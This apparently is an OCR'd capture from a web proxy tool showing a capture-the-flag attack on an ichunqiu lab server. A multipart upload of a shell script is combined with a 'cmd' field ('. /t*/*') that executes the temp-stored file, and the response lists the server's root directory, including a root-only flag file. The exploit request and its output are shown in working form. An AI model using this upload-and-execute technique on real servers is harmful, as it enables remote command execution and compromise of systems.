 请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: eci-2zefuif4dgvkxfxj7gff.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------358827330711546588723621929523
8 Content-Length: 368
9 Origin: http://eci-2zefuif4dgvkxfxj7gff.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2zefuif4dgvkxfxj7gff.cloudeci1.ichunqiu.com/admin.html
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1722006294,1723623724,1723858266;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1723858266; HMACCOUNT=BF3B4492709E4383
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------358827330711546588723621929523
16 Content-Disposition: form-data; name="file"; filename="1.sh"
17 Content-Type: application/octet-stream
18
19 !/bin/bash
20
21 ls / -lh
22 -----------------------------358827330711546588723621929523
23 Content-Disposition: form-data; name="cmd"
24
25 . /t*/*
26 -----------------------------358827330711546588723621929523--
27
搜索
0高亮
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 08:46:13 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 1016
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Vary: Accept-Encoding
8
9 upload error, but you can try another way<br>
<pre>
total 72K
10 drwxr-xr-x 1 root root 4.0K Nov 15 2022 bin
11 drwxr-xr-x 2 root root 4.0K Sep 3 2022 boot
12 drwxr-xr-x 5 root root 380 Aug 17 07:21 dev
13 drwxr-xr-x 1 root root 4.0K Aug 17 07:21 etc
14 -r-------- 1 root root 42 Aug 17 07:21 flag
15 drwxr-xr-x 2 root root 4.0K Sep 3 2022 home
16 drwxr-xr-x 1 root root 4.0K Nov 15 2022 lib
17 drwxr-xr-x 2 root root 4.0K Nov 14 2022 lib64
18 drwxr-xr-x 2 root root 4.0K Nov 14 2022 media
19 drwxr-xr-x 2 root root 4.0K Nov 14 2022 mnt
20 drwxr-xr-x 2 root root 4.0K Nov 14 2022 opt
21 dr-xr-xr-x 216 root root 0 Aug 17 07:21 proc
22 drwx------ 1 root root 4.0K Nov 15 2022 root
23 drwxr-xr-x 1 root root 4.0K Nov 15 2022 run
24 drwxr-xr-x 1 root root 4.0K Nov 15 2022 sbin
25 drwxr-xr-x 2 root root 4.0K Nov 14 2022 srv
26 dr-xr-xr-x 13 root root 0 Aug 17 07:20 sys
27 drwxrwxrwt 1 root root 4.0K Aug 17 08:46 tmp
28 drwxr-xr-x 1 root root 4.0K Nov 14 2022 usr
29 drwxr-xr-x 1 root root 4.0K Nov 15 2022 var
30 </pre>
搜索